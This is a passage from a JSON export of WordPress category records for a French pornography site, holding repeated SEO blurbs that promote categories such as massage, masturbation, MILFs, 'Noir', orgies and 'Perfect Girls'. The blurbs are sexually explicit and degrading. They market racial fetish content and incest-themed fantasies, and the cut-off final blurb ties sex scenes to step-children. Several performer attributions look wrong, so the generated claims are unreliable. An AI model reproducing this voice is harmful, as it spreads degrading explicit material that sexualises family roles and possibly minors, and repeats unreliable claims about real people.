s\u00fbr de trouver quelque chose qui vous plaira.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Alors, si vous cherchez les meilleures vid\u00e9os porno de Massage Erotique sur French, ici vous pouvez trouver les meilleures et les plus chaudes massage porno du monde entier. Ces vid\u00e9os sont s\u00fbres de faire battre votre c\u0153ur et de faire trembler votre corps de plaisir.<\/span>","parent":0,"count":113,"filter":"raw","cat_ID":56,"category_count":113,"category_description":"<h2>Les Meilleures Vid\u00e9os Porno de Massage Erotique<\/h2>\r\n<span style=\"font-weight: 400\">Sur PornoFrancais.xxx, vous trouverez les meilleures et les plus chaudes vid\u00e9os pornographiques de Massage Erotique sur le web. Ces vid\u00e9os mettent en sc\u00e8ne des couples du monde entier, s'engageant dans des sc\u00e8nes passionn\u00e9es et sensuelles qui ne manqueront pas de faire battre votre c\u0153ur et trembler votre corps de plaisir. Du massage porno lent et doux au massage porno dur et passionn\u00e9, ces vid\u00e9os offrent quelque chose pour tout le monde.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Les vid\u00e9os de massage porno sont bien plus agr\u00e9ables et stimulantes que les vid\u00e9os pornographiques ordinaires. Elles sont pleines de sensualit\u00e9, de passion et de d\u00e9sir. Les vid\u00e9os mettent en sc\u00e8ne de vrais couples qui s'amusent vraiment et explorent le corps de l'autre de mani\u00e8re unique et cr\u00e9ative. Contrairement aux vid\u00e9os pornographiques traditionnelles, les vid\u00e9os pornographiques de Massage Erotique offrent une exp\u00e9rience plus intime, car les couples explorent le corps de l'autre et embrassent le plaisir de l'un et de l'autre.<\/span>\r\n<h2>Des Centaines de Vid\u00e9os Porno de Massage HD<\/h2>\r\n<span style=\"font-weight: 400\">Notre cat\u00e9gorie Massage Erotique porno est pleine de vari\u00e9t\u00e9 et de diversit\u00e9. Il y a des vid\u00e9os avec des couples de tous \u00e2ges, sexes et orientations. Il y a aussi des vid\u00e9os qui se concentrent sur des rencontres entre des \u00e9trangers qui, apr\u00e8s un massage lent et sensuel, ressentent le besoin de baiser et de sentir le contact de leurs corps en train de baiser passionn\u00e9ment ! Il y en a pour tous les go\u00fbts, vous \u00eates donc s\u00fbr de trouver quelque chose qui vous plaira.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Alors, si vous cherchez les meilleures vid\u00e9os porno de Massage Erotique sur French, ici vous pouvez trouver les meilleures et les plus chaudes massage porno du monde entier. Ces vid\u00e9os sont s\u00fbres de faire battre votre c\u0153ur et de faire trembler votre corps de plaisir.<\/span>","cat_name":"Massage Erotique","category_nicename":"massage-erotique","category_parent":0},{"term_id":17,"name":"Masturbation Porn","slug":"masturbation-porn","term_group":0,"term_taxonomy_id":17,"taxonomy":"category","description":"<h2>Une pl\u00e9thore de pornographie sur la masturbation<\/h2>\r\nPornofrancais.xxx est la destination ultime pour les vid\u00e9os masturbation porn, avec une grande vari\u00e9t\u00e9 de contenu \u00e0 choisir. Des vid\u00e9os de masturbation en solo amateur aux stars du porno les plus chaudes de l'industrie se baisant elles-m\u00eames, vous trouverez quelque chose qui correspond \u00e0 vos go\u00fbts. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience sensuelle ou d'une aventure sauvage, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n\r\nPornofrancais.xxx pr\u00e9sente certaines des stars du porno les plus sexy du secteur, qui aiment toutes se donner du plaisir. Des stars comme Jenna Jameson, Nina Hartley et Bree Olson se masturbent \u00e0 l'aide de doigts, de jouets et bien plus encore. Regardez leurs performances et comprenez pourquoi ces stars du porno sont les meilleures du secteur.\r\n<h2>D\u00e9couvrez les meilleures vid\u00e9os Masturbation Porn<\/h2>\r\nPornofrancais.xxx propose des vid\u00e9os pornographiques de masturbation parmi les plus r\u00e9alistes qui soient, offrant aux spectateurs une exp\u00e9rience proche et personnelle. Avec des cam\u00e9ras haute d\u00e9finition, un son cristallin et des images nettes, vous ne manquerez aucun d\u00e9tail lorsque ces stars du porno se masturberont. D\u00e9couvrez le summum de la pornographie de masturbation avec Pornofrancais.xxx.\r\n<h2>Vari\u00e9t\u00e9 in\u00e9gal\u00e9e de vid\u00e9os de masturbation<\/h2>\r\nQuel que soit le type de vid\u00e9os porno de masturbation que vous recherchez, Pornofrancais.xxx a tout ce qu'il vous faut. Des solos qui se baisent eux-m\u00eames aux couples qui se masturbent mutuellement, il y en a pour tous les go\u00fbts. Et avec des mises \u00e0 jour r\u00e9guli\u00e8res et du contenu exclusif, vous ne manquerez jamais de vid\u00e9os de Masturbation \u00e0 regarder.\r\n\r\nDonc, si vous cherchez \u00e0 d\u00e9couvrir les meilleures vid\u00e9os porno de masturbation disponibles, ne cherchez pas plus loin que Pornofrancais.xxx. Avec un large \u00e9ventail de contenus, des solos aux couples, en passant par les stars du porno les plus sexy de l'industrie, vous trouverez tout ce dont vous avez besoin pour prendre votre pied. Alors, qu'est-ce que vous attendez? Consultez Pornofrancais.xxx et faites l'exp\u00e9rience des meilleures vid\u00e9os masturbation porn.","parent":0,"count":380,"filter":"raw","cat_ID":17,"category_count":380,"category_description":"<h2>Une pl\u00e9thore de pornographie sur la masturbation<\/h2>\r\nPornofrancais.xxx est la destination ultime pour les vid\u00e9os masturbation porn, avec une grande vari\u00e9t\u00e9 de contenu \u00e0 choisir. Des vid\u00e9os de masturbation en solo amateur aux stars du porno les plus chaudes de l'industrie se baisant elles-m\u00eames, vous trouverez quelque chose qui correspond \u00e0 vos go\u00fbts. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience sensuelle ou d'une aventure sauvage, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n\r\nPornofrancais.xxx pr\u00e9sente certaines des stars du porno les plus sexy du secteur, qui aiment toutes se donner du plaisir. Des stars comme Jenna Jameson, Nina Hartley et Bree Olson se masturbent \u00e0 l'aide de doigts, de jouets et bien plus encore. Regardez leurs performances et comprenez pourquoi ces stars du porno sont les meilleures du secteur.\r\n<h2>D\u00e9couvrez les meilleures vid\u00e9os Masturbation Porn<\/h2>\r\nPornofrancais.xxx propose des vid\u00e9os pornographiques de masturbation parmi les plus r\u00e9alistes qui soient, offrant aux spectateurs une exp\u00e9rience proche et personnelle. Avec des cam\u00e9ras haute d\u00e9finition, un son cristallin et des images nettes, vous ne manquerez aucun d\u00e9tail lorsque ces stars du porno se masturberont. D\u00e9couvrez le summum de la pornographie de masturbation avec Pornofrancais.xxx.\r\n<h2>Vari\u00e9t\u00e9 in\u00e9gal\u00e9e de vid\u00e9os de masturbation<\/h2>\r\nQuel que soit le type de vid\u00e9os porno de masturbation que vous recherchez, Pornofrancais.xxx a tout ce qu'il vous faut. Des solos qui se baisent eux-m\u00eames aux couples qui se masturbent mutuellement, il y en a pour tous les go\u00fbts. Et avec des mises \u00e0 jour r\u00e9guli\u00e8res et du contenu exclusif, vous ne manquerez jamais de vid\u00e9os de Masturbation \u00e0 regarder.\r\n\r\nDonc, si vous cherchez \u00e0 d\u00e9couvrir les meilleures vid\u00e9os porno de masturbation disponibles, ne cherchez pas plus loin que Pornofrancais.xxx. Avec un large \u00e9ventail de contenus, des solos aux couples, en passant par les stars du porno les plus sexy de l'industrie, vous trouverez tout ce dont vous avez besoin pour prendre votre pied. Alors, qu'est-ce que vous attendez? Consultez Pornofrancais.xxx et faites l'exp\u00e9rience des meilleures vid\u00e9os masturbation porn.","cat_name":"Masturbation Porn","category_nicename":"masturbation-porn","category_parent":0},{"term_id":16,"name":"MILFS","slug":"milfs","term_group":0,"term_taxonomy_id":16,"taxonomy":"category","description":"<h2>Porno Gratuit Avec Les MILF Porno Les Plus Exp\u00e9riment\u00e9es:<\/h2>\r\nIl est vrai que de nombreux hommes appr\u00e9cient une jeune fille aux fesses parfaites et \u00e0 la peau douce. Cependant, nous ne pouvons pas nier que beaucoup d'entre nous fantasment sur le fait de pouvoir baiser avec une MILF sexy, pleine d'exp\u00e9rience et d'ann\u00e9es de vie...\r\nUne de celles qu'on appelle MILF dans le porno. Tout site porno respectable se doit d'avoir une cat\u00e9gorie qui leur est d\u00e9di\u00e9e, car elles font partie int\u00e9grante de nos fantasmes.\r\n\r\nPornoFrancais.xxx est conscient de ce besoin et nous avons d\u00e9cid\u00e9 de d\u00e9dier une cat\u00e9gorie uniquement aux MILFS \u00e2g\u00e9es de 35 \u00e0 65 ans qui sont sexy, chaudes et bonnes !\r\n\r\nNotre cat\u00e9gorie MILF Porn vous propose les meilleures vid\u00e9os pornographiques sur Internet, avec les femmes les plus sexy de l'industrie qui d\u00e9sirent vraiment l'intimit\u00e9.\r\n<h2>Est-ce Que La M\u00e8re De Ton Ami Est Une MILF Sexy ?<\/h2>\r\nNe vous inqui\u00e9tez pas, vous n'\u00eates pas le seul \u00e0 admirer les fesses de la m\u00e8re de votre meilleur ami. C'est un fantasme courant chez les jeunes, et chez Pornofrancais, nous avons une tonne de vid\u00e9os porno de MILF pour alimenter votre imagination et vous faire croire que c'est vous qui lui faites des affaires.\r\n\r\nTu sais, quand tu vas \u00e0 un d\u00eener de famille et que tu te retrouves dans la chambre de la m\u00e8re de ton ami \u00e0 te faire tailler une pipe par une femme exp\u00e9riment\u00e9e ? Oui, nous avons \u00e7a et plus encore sur notre site.\r\n\r\nN'ayez pas honte si vous avez fantasm\u00e9 sur les seins parfaits de votre tante MILF ou la meilleure amie de votre m\u00e8re, nous ne jugeons pas. N'h\u00e9sitez pas \u00e0 vous d\u00e9fouler sur ces pens\u00e9es autant que vous le souhaitez et soyez tranquille en sachant que PornoFrancais.xxx vous offre les meilleures sc\u00e8nes de fantasmes de MILF.\r\n\r\nImaginez que vous surprenez votre voisine MILF en train de rendre visite \u00e0 votre m\u00e8re et que vous la trouvez seule. C'est comme un r\u00eave devenu r\u00e9alit\u00e9, vous pouvez l'emmener directement \u00e0 la cuisine pour une tasse de caf\u00e9 et une petite prise de cul. Croyez-nous, elle sera flatt\u00e9e et excit\u00e9e qu'un jeune m\u00e2le comme vous veuille un morceau d'elle.\r\n\r\nOn dit que baiser est bon pour le corps, l'esprit et l'\u00e2me. C'est probablement pour cela que les MILF sont si belles, elles s'envoient constamment en l'air et en appr\u00e9cient chaque minute.\r\n<h2>Les MILF Les Plus Chaudes Du Monde !<\/h2>\r\n\u00cates-vous fatigu\u00e9 du porno ennuyeux et vanille ? Eh bien, n'ayez crainte, car PornoFrancais.xxx est l\u00e0 pour \u00e9picer les choses ! Nous croyons qu'il faut soutenir le talent local des MILF, et c'est pourquoi nous sommes convaincus que les femmes fran\u00e7aises sont les plus perverses du monde. Mais nous ne faisons pas de discrimination - nous aimons aussi reluquer les chaudasses du monde entier, de l'Am\u00e9rique \u00e0 l'Afrique. Et le meilleur ? Notre site est enti\u00e8rement gratuit, ce qui vous permet de profiter de toutes les chattes poilues, des grosses fesses et des courbes parfaites que votre c\u0153ur d\u00e9sire sans vous ruiner.\r\n\r\nDe plus, avec une s\u00e9lection constamment mise \u00e0 jour des meilleures vid\u00e9os XXX que l'Internet peut offrir, le plaisir ne s'arr\u00eate jamais. Alors pourquoi perdre votre temps sur Xvideos et Youporn quand vous pouvez tout avoir en un seul endroit ? Visitez PornoFran\u00e7ais d\u00e8s maintenant et pr\u00e9parez-vous \u00e0 recevoir des coups de pied dans les chaussettes (et peut-\u00eatre aussi d'autres v\u00eatements).\r\n<h2>Les MILF PORNO Du Moment Dans Pornofrancais<\/h2>\r\nC'est l'endroit id\u00e9al pour tous vos besoins en mati\u00e8re de divertissement pour adultes ! Nous avons la cr\u00e8me de la cr\u00e8me en mati\u00e8re d'actrices porno, dont la seule et unique Anissa Kate. C'est vrai, les meilleures MILF que la France a \u00e0 offrir sont r\u00e9unies en un seul endroit. Nous parlons des sc\u00e8nes les plus perverses, les plus tordues, et tout simplement les plus cochonnes, mettant en sc\u00e8ne ces hotties matures. Nous sommes honor\u00e9s de contribuer \u00e0 donner vie \u00e0 vos fantasmes les plus fous. Alors allez-y et laissez libre cours \u00e0 votre imagination, car nous savons tous qu'il n'y a rien de plus chaud qu'un Porno MILF.","parent":0,"count":465,"filter":"raw","cat_ID":16,"category_count":465,"category_description":"<h2>Porno Gratuit Avec Les MILF Porno Les Plus Exp\u00e9riment\u00e9es:<\/h2>\r\nIl est vrai que de nombreux hommes appr\u00e9cient une jeune fille aux fesses parfaites et \u00e0 la peau douce. Cependant, nous ne pouvons pas nier que beaucoup d'entre nous fantasment sur le fait de pouvoir baiser avec une MILF sexy, pleine d'exp\u00e9rience et d'ann\u00e9es de vie...\r\nUne de celles qu'on appelle MILF dans le porno. Tout site porno respectable se doit d'avoir une cat\u00e9gorie qui leur est d\u00e9di\u00e9e, car elles font partie int\u00e9grante de nos fantasmes.\r\n\r\nPornoFrancais.xxx est conscient de ce besoin et nous avons d\u00e9cid\u00e9 de d\u00e9dier une cat\u00e9gorie uniquement aux MILFS \u00e2g\u00e9es de 35 \u00e0 65 ans qui sont sexy, chaudes et bonnes !\r\n\r\nNotre cat\u00e9gorie MILF Porn vous propose les meilleures vid\u00e9os pornographiques sur Internet, avec les femmes les plus sexy de l'industrie qui d\u00e9sirent vraiment l'intimit\u00e9.\r\n<h2>Est-ce Que La M\u00e8re De Ton Ami Est Une MILF Sexy ?<\/h2>\r\nNe vous inqui\u00e9tez pas, vous n'\u00eates pas le seul \u00e0 admirer les fesses de la m\u00e8re de votre meilleur ami. C'est un fantasme courant chez les jeunes, et chez Pornofrancais, nous avons une tonne de vid\u00e9os porno de MILF pour alimenter votre imagination et vous faire croire que c'est vous qui lui faites des affaires.\r\n\r\nTu sais, quand tu vas \u00e0 un d\u00eener de famille et que tu te retrouves dans la chambre de la m\u00e8re de ton ami \u00e0 te faire tailler une pipe par une femme exp\u00e9riment\u00e9e ? Oui, nous avons \u00e7a et plus encore sur notre site.\r\n\r\nN'ayez pas honte si vous avez fantasm\u00e9 sur les seins parfaits de votre tante MILF ou la meilleure amie de votre m\u00e8re, nous ne jugeons pas. N'h\u00e9sitez pas \u00e0 vous d\u00e9fouler sur ces pens\u00e9es autant que vous le souhaitez et soyez tranquille en sachant que PornoFrancais.xxx vous offre les meilleures sc\u00e8nes de fantasmes de MILF.\r\n\r\nImaginez que vous surprenez votre voisine MILF en train de rendre visite \u00e0 votre m\u00e8re et que vous la trouvez seule. C'est comme un r\u00eave devenu r\u00e9alit\u00e9, vous pouvez l'emmener directement \u00e0 la cuisine pour une tasse de caf\u00e9 et une petite prise de cul. Croyez-nous, elle sera flatt\u00e9e et excit\u00e9e qu'un jeune m\u00e2le comme vous veuille un morceau d'elle.\r\n\r\nOn dit que baiser est bon pour le corps, l'esprit et l'\u00e2me. C'est probablement pour cela que les MILF sont si belles, elles s'envoient constamment en l'air et en appr\u00e9cient chaque minute.\r\n<h2>Les MILF Les Plus Chaudes Du Monde !<\/h2>\r\n\u00cates-vous fatigu\u00e9 du porno ennuyeux et vanille ? Eh bien, n'ayez crainte, car PornoFrancais.xxx est l\u00e0 pour \u00e9picer les choses ! Nous croyons qu'il faut soutenir le talent local des MILF, et c'est pourquoi nous sommes convaincus que les femmes fran\u00e7aises sont les plus perverses du monde. Mais nous ne faisons pas de discrimination - nous aimons aussi reluquer les chaudasses du monde entier, de l'Am\u00e9rique \u00e0 l'Afrique. Et le meilleur ? Notre site est enti\u00e8rement gratuit, ce qui vous permet de profiter de toutes les chattes poilues, des grosses fesses et des courbes parfaites que votre c\u0153ur d\u00e9sire sans vous ruiner.\r\n\r\nDe plus, avec une s\u00e9lection constamment mise \u00e0 jour des meilleures vid\u00e9os XXX que l'Internet peut offrir, le plaisir ne s'arr\u00eate jamais. Alors pourquoi perdre votre temps sur Xvideos et Youporn quand vous pouvez tout avoir en un seul endroit ? Visitez PornoFran\u00e7ais d\u00e8s maintenant et pr\u00e9parez-vous \u00e0 recevoir des coups de pied dans les chaussettes (et peut-\u00eatre aussi d'autres v\u00eatements).\r\n<h2>Les MILF PORNO Du Moment Dans Pornofrancais<\/h2>\r\nC'est l'endroit id\u00e9al pour tous vos besoins en mati\u00e8re de divertissement pour adultes ! Nous avons la cr\u00e8me de la cr\u00e8me en mati\u00e8re d'actrices porno, dont la seule et unique Anissa Kate. C'est vrai, les meilleures MILF que la France a \u00e0 offrir sont r\u00e9unies en un seul endroit. Nous parlons des sc\u00e8nes les plus perverses, les plus tordues, et tout simplement les plus cochonnes, mettant en sc\u00e8ne ces hotties matures. Nous sommes honor\u00e9s de contribuer \u00e0 donner vie \u00e0 vos fantasmes les plus fous. Alors allez-y et laissez libre cours \u00e0 votre imagination, car nous savons tous qu'il n'y a rien de plus chaud qu'un Porno MILF.","cat_name":"MILFS","category_nicename":"milfs","category_parent":0},{"term_id":29,"name":"Noir","slug":"noir","term_group":0,"term_taxonomy_id":29,"taxonomy":"category","description":"<h2>Le meilleur endroit pour regarder des vid\u00e9os porno Noir - Pornofrancais.xxx<\/h2>\r\nLorsque vous cherchez le meilleur endroit pour regarder des vid\u00e9os pornographiques Noir \u00e9tonnantes, excitantes et carr\u00e9ment d\u00e9go\u00fbtantes, il n'y a qu'une seule destination que vous devez visiter : Pornofrancais.xxx. Ce site est la destination par excellence pour toutes sortes de vid\u00e9os de porno noir, y compris celles mettant en vedette certaines des stars du porno noir les plus chaudes et les plus excitantes qui soient. Que vous cherchiez des vid\u00e9os de filles noires en train de se faire sauter, de couples noirs en train de baiser, de groupes noirs en train de faire des orgies, ou quoi que ce soit d'autre, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n<h2>Filles Noir en train de baiser - Un r\u00e9gal pour les sens<\/h2>\r\nRien n'est plus beau, sexy et excitant qu'un groupe de filles Noir qui se baisent les unes les autres. Heureusement, Pornofrancais.xxx dispose d'une s\u00e9lection incroyablement \u00e9tendue d'action entre filles noires, mettant en vedette certaines des stars du porno noir les plus belles et les plus talentueuses qui soient. Des beaut\u00e9s \u00e9b\u00e8nes d'une beaut\u00e9 \u00e0 couper le souffle comme Misty Stone, Maserati XXX et Jai James aux anges encr\u00e9s comme Sarah Banks et Ela Darling, ces stars du porno noir savent comment faire une sc\u00e8ne. Regarder ces filles se donner du plaisir est un v\u00e9ritable festin pour les sens, car leurs courbes et leurs mouvements sensuels vous donneront des frissons.\r\n<h2>Baiser des filles Noir - Les sc\u00e8nes de sexe les plus folles<\/h2>\r\nSur Pornofrancais.xxx, vous ne trouverez pas seulement des filles Noir en train de s'enculer, mais aussi certaines des sc\u00e8nes de sexe les plus folles mettant en sc\u00e8ne des Noirs. Des s\u00e9ances de succion de bites massives aux l\u00e9chages de chattes profondes, et des coups de pied au cul les plus durs aux baises missionnaires les plus passionn\u00e9es, ces stars du porno noir savent comment s'y prendre pour s'envoyer en l'air. Certaines des sc\u00e8nes les plus chaudes mettent en sc\u00e8ne des acteurs tels que Ryder Skye, Kira Noir et Jenna Foxx, qui apportent tous une \u00e9nergie et un enthousiasme incroyables \u00e0 chaque sc\u00e8ne. Regarder ces stars du porno noir se donner \u00e0 fond est un spectacle incroyable \u00e0 voir.\r\n<h2>Le porno Noir chaud - Le fantasme ultime<\/h2>\r\nEnfin, Pornofrancais.xxx propose certaines des vid\u00e9os pornographiques Noir les plus chaudes qui soient. Mettant en vedette certaines des plus belles stars du porno noir du monde entier, ces vid\u00e9os sont comme un fantasme ultime qui prend vie. Avec des artistes magnifiques comme Kylie Page, Janea Jolie et Lola Fae, vous pourrez les regarder se livrer \u00e0 certains des actes sexuels les plus sauvages imaginables. Des orgies intenses aux s\u00e9ances passionn\u00e9es en t\u00eate-\u00e0-t\u00eate, ces vid\u00e9os vous accrocheront d\u00e8s le premier coup d'\u0153il.","parent":0,"count":162,"filter":"raw","cat_ID":29,"category_count":162,"category_description":"<h2>Le meilleur endroit pour regarder des vid\u00e9os porno Noir - Pornofrancais.xxx<\/h2>\r\nLorsque vous cherchez le meilleur endroit pour regarder des vid\u00e9os pornographiques Noir \u00e9tonnantes, excitantes et carr\u00e9ment d\u00e9go\u00fbtantes, il n'y a qu'une seule destination que vous devez visiter : Pornofrancais.xxx. Ce site est la destination par excellence pour toutes sortes de vid\u00e9os de porno noir, y compris celles mettant en vedette certaines des stars du porno noir les plus chaudes et les plus excitantes qui soient. Que vous cherchiez des vid\u00e9os de filles noires en train de se faire sauter, de couples noirs en train de baiser, de groupes noirs en train de faire des orgies, ou quoi que ce soit d'autre, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n<h2>Filles Noir en train de baiser - Un r\u00e9gal pour les sens<\/h2>\r\nRien n'est plus beau, sexy et excitant qu'un groupe de filles Noir qui se baisent les unes les autres. Heureusement, Pornofrancais.xxx dispose d'une s\u00e9lection incroyablement \u00e9tendue d'action entre filles noires, mettant en vedette certaines des stars du porno noir les plus belles et les plus talentueuses qui soient. Des beaut\u00e9s \u00e9b\u00e8nes d'une beaut\u00e9 \u00e0 couper le souffle comme Misty Stone, Maserati XXX et Jai James aux anges encr\u00e9s comme Sarah Banks et Ela Darling, ces stars du porno noir savent comment faire une sc\u00e8ne. Regarder ces filles se donner du plaisir est un v\u00e9ritable festin pour les sens, car leurs courbes et leurs mouvements sensuels vous donneront des frissons.\r\n<h2>Baiser des filles Noir - Les sc\u00e8nes de sexe les plus folles<\/h2>\r\nSur Pornofrancais.xxx, vous ne trouverez pas seulement des filles Noir en train de s'enculer, mais aussi certaines des sc\u00e8nes de sexe les plus folles mettant en sc\u00e8ne des Noirs. Des s\u00e9ances de succion de bites massives aux l\u00e9chages de chattes profondes, et des coups de pied au cul les plus durs aux baises missionnaires les plus passionn\u00e9es, ces stars du porno noir savent comment s'y prendre pour s'envoyer en l'air. Certaines des sc\u00e8nes les plus chaudes mettent en sc\u00e8ne des acteurs tels que Ryder Skye, Kira Noir et Jenna Foxx, qui apportent tous une \u00e9nergie et un enthousiasme incroyables \u00e0 chaque sc\u00e8ne. Regarder ces stars du porno noir se donner \u00e0 fond est un spectacle incroyable \u00e0 voir.\r\n<h2>Le porno Noir chaud - Le fantasme ultime<\/h2>\r\nEnfin, Pornofrancais.xxx propose certaines des vid\u00e9os pornographiques Noir les plus chaudes qui soient. Mettant en vedette certaines des plus belles stars du porno noir du monde entier, ces vid\u00e9os sont comme un fantasme ultime qui prend vie. Avec des artistes magnifiques comme Kylie Page, Janea Jolie et Lola Fae, vous pourrez les regarder se livrer \u00e0 certains des actes sexuels les plus sauvages imaginables. Des orgies intenses aux s\u00e9ances passionn\u00e9es en t\u00eate-\u00e0-t\u00eate, ces vid\u00e9os vous accrocheront d\u00e8s le premier coup d'\u0153il.","cat_name":"Noir","category_nicename":"noir","category_parent":0},{"term_id":15,"name":"Orgie","slug":"orgie","term_group":0,"term_taxonomy_id":15,"taxonomy":"category","description":"<h2>Nous nous engageons \u00e0 vous donner le meilleur Orgie porno sur Internet<\/h2>\r\nSi vous \u00eates un amoureux des sc\u00e8nes de sexe en groupe, cette cat\u00e9gorie est faite pour vous ! Vous pourrez visionner des vid\u00e9os de femmes chaudes et coquines se livrant \u00e0 des orgies d\u00e9brid\u00e9es avec plusieurs hommes et femmes \u00e0 la fois. C\u2019est l\u2019occasion de d\u00e9couvrir des salopes qui go\u00fbtent pour la premi\u00e8re fois aux plaisirs de la baise collective, o\u00f9 elles se l\u00e8chent les chattes et sucent des queues \u00e0 n\u2019en plus finir avant de se faire prendre dans tous les sens.\r\n\r\nLeurs corps \u00e9rotiques sont mis \u00e0 disposition de tous et elles prennent un plaisir monstrueux \u00e0 se faire sauter par plusieurs partenaires en m\u00eame temps. Des mecs en rut qui d\u00e9foncent leurs chattes mouill\u00e9es et leurs beaux culs jusqu\u2019\u00e0 les faire jouir. Ces orgies torrides vous feront certainement tourner la t\u00eate, il y en a pour tous les go\u00fbts ! Et c\u2019est tout cela, en FULL HD et gratuitement !\r\n<h2>Nos vid\u00e9os porno Orgie sont tri\u00e9es sur le volet pour vous<\/h2>\r\nSi vous \u00eates ici, c\u2019est que vous cherchez des exp\u00e9riences de sexe plus intenses et \u00e9pic\u00e9es que celles d\u2019une simple baise en duo. Vous voulez voir des groupes de personnes s\u2019adonner \u00e0 des orgies d\u00e9brid\u00e9es, se caresser et s\u2019embrasser avec passion.\r\n\r\nCette cat\u00e9gorie est faite pour vous ! Elle regroupe les meilleures vid\u00e9os d\u2019orgie porno et de partouzes du web, toutes de qualit\u00e9 sup\u00e9rieure. Les vid\u00e9os d\u2019orgies sont tr\u00e8s populaires parmi les utilisateurs, et c\u2019est pour cela que PornoFrancais.xxx a d\u00e9cid\u00e9 d\u2019en inclure dans son offre. La satisfaction des utilisateurs est notre priorit\u00e9, c\u2019est pourquoi nous mettons \u00e0 votre disposition un contenu exclusif et les vid\u00e9os les plus chaudes et les plus audacieuses du moment.\r\n\r\nLes vid\u00e9os d\u2019orgies sont pour ceux qui cherchent un peu plus d\u2019excitation que ce qu\u2019une seule femme ou un seul homme peuvent offrir. Les sc\u00e8nes de partouzes, gang bang, bukkake, plans \u00e0 3 et quatuor sont celles qui vous font monter la temp\u00e9rature. Alors ne cherchez plus, sur PornoFrancais.xxx vous trouverez tout ce dont vous avez besoin pour assouvir vos envies les plus coquines.","parent":0,"count":111,"filter":"raw","cat_ID":15,"category_count":111,"category_description":"<h2>Nous nous engageons \u00e0 vous donner le meilleur Orgie porno sur Internet<\/h2>\r\nSi vous \u00eates un amoureux des sc\u00e8nes de sexe en groupe, cette cat\u00e9gorie est faite pour vous ! Vous pourrez visionner des vid\u00e9os de femmes chaudes et coquines se livrant \u00e0 des orgies d\u00e9brid\u00e9es avec plusieurs hommes et femmes \u00e0 la fois. C\u2019est l\u2019occasion de d\u00e9couvrir des salopes qui go\u00fbtent pour la premi\u00e8re fois aux plaisirs de la baise collective, o\u00f9 elles se l\u00e8chent les chattes et sucent des queues \u00e0 n\u2019en plus finir avant de se faire prendre dans tous les sens.\r\n\r\nLeurs corps \u00e9rotiques sont mis \u00e0 disposition de tous et elles prennent un plaisir monstrueux \u00e0 se faire sauter par plusieurs partenaires en m\u00eame temps. Des mecs en rut qui d\u00e9foncent leurs chattes mouill\u00e9es et leurs beaux culs jusqu\u2019\u00e0 les faire jouir. Ces orgies torrides vous feront certainement tourner la t\u00eate, il y en a pour tous les go\u00fbts ! Et c\u2019est tout cela, en FULL HD et gratuitement !\r\n<h2>Nos vid\u00e9os porno Orgie sont tri\u00e9es sur le volet pour vous<\/h2>\r\nSi vous \u00eates ici, c\u2019est que vous cherchez des exp\u00e9riences de sexe plus intenses et \u00e9pic\u00e9es que celles d\u2019une simple baise en duo. Vous voulez voir des groupes de personnes s\u2019adonner \u00e0 des orgies d\u00e9brid\u00e9es, se caresser et s\u2019embrasser avec passion.\r\n\r\nCette cat\u00e9gorie est faite pour vous ! Elle regroupe les meilleures vid\u00e9os d\u2019orgie porno et de partouzes du web, toutes de qualit\u00e9 sup\u00e9rieure. Les vid\u00e9os d\u2019orgies sont tr\u00e8s populaires parmi les utilisateurs, et c\u2019est pour cela que PornoFrancais.xxx a d\u00e9cid\u00e9 d\u2019en inclure dans son offre. La satisfaction des utilisateurs est notre priorit\u00e9, c\u2019est pourquoi nous mettons \u00e0 votre disposition un contenu exclusif et les vid\u00e9os les plus chaudes et les plus audacieuses du moment.\r\n\r\nLes vid\u00e9os d\u2019orgies sont pour ceux qui cherchent un peu plus d\u2019excitation que ce qu\u2019une seule femme ou un seul homme peuvent offrir. Les sc\u00e8nes de partouzes, gang bang, bukkake, plans \u00e0 3 et quatuor sont celles qui vous font monter la temp\u00e9rature. Alors ne cherchez plus, sur PornoFrancais.xxx vous trouverez tout ce dont vous avez besoin pour assouvir vos envies les plus coquines.","cat_name":"Orgie","category_nicename":"orgie","category_parent":0},{"term_id":14,"name":"Perfect Girls","slug":"perfect-girls","term_group":0,"term_taxonomy_id":14,"taxonomy":"category","description":"<h2>\u00cates-vous pr\u00eate \u00e0 exp\u00e9rimenter le vrai plaisir ?<\/h2>\r\nPr\u00e9parez-vous \u00e0 lib\u00e9rer vos fantasmes les plus fous avec les filles les plus d\u00e9sirables d'Internet. Des blondes, des brunes et tout ce qu'il y a entre les deux ; Perfect Girl vous a couvert ! Notre s\u00e9lection de nymphes coquines n'attendent qu'un bon moment - elles se donneront \u00e0 fond pour que vous puissiez finir de jouir encore et encore. Alors n'attendez plus, plongez d\u00e8s maintenant dans notre collection torride de vid\u00e9os porno gratuites sur Perfect Girl !\r\n\r\nPerfectGirl est la destination ultime pour une journ\u00e9e chaude inoubliable. Notre s\u00e9lection exclusive de films et de vid\u00e9os class\u00e9s X va vous \u00e9tonner ! Qu'il s'agisse de fesses g\u00e9antes, d'analistes coquines qui hurlent de plaisir ou de femmes exotiques d'Arabie, nous avons couvert tous vos fantasmes avec notre gamme \u00e9blouissante de stars du porno hentai d'Asie. Venez donc explorer un tout nouveau monde d'\u00e9rotisme indompt\u00e9 d\u00e8s aujourd'hui !\r\n<h2>PerfectGirl fran\u00e7aise que vous ne pouvez pas manquer !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vous laisser tenter par les d\u00e9lices les plus all\u00e9chants du porno fran\u00e7ais ! Rien n'est plus d\u00e9licieux que les vid\u00e9os porn fran\u00e7aises ! Chez Perfect Girl, nous avons un choix infini de la s\u00e9lection la plus exquise et la plus invitante de certaines des meilleures cha\u00eenes porno HD de France comme Tukif et Pornding. Pr\u00e9parez-vous \u00e0 des sessions br\u00fblantes qui vous feront revenir pour en avoir plus !\r\n\r\nAnissa Kate est la fille dont tout le monde parle ! Cette sulfureuse ic\u00f4ne fran\u00e7aise s'est positionn\u00e9e comme une superstar internationale du porno HD, \u00e9blouissant les fans du monde entier par son app\u00e9tit pour le sexe lesbien. Qu'il s'agisse de participer \u00e0 une f\u00eate de la saucisse ou de s'adonner \u00e0 des tartes \u00e0 la cr\u00e8me all\u00e9chantes aux c\u00f4t\u00e9s de beaux-enfants, Anissa continue de r\u00e9gner en 